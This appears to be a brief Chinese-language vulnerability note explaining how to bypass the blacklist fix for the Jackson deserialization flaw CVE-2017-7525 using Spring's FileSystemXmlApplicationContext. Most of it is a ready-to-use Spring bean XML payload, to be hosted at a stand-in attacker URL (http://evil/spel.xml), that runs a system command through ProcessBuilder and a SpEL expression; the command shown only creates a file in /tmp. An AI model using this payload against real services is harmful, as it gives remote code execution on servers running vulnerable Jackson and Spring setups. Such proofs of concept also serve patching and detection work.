 CVE-2017-7525 黑名单修复 绕过，利用了 org.springframework.context.support.FileSystemXmlApplicationContext 。
利用该漏洞，我们需要创建一个bean文件，放置在任意服务器上，如 http://evil/spel.xml ，内容如下：
<beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="
     http://www.springframework.org/schema/beans
     http://www.springframework.org/schema/beans/spring-beans.xsd
">
    <bean id="pb" class="java.lang.ProcessBuilder">
        <constructor-arg>
            <array>
                <value>touch</value>
                <value>/tmp/prove2.txt</value>
            </array>
        </constructor-arg>
        <property name="any" value="#{ pb.start() }"/>
    </bean>
</beans>
红日安全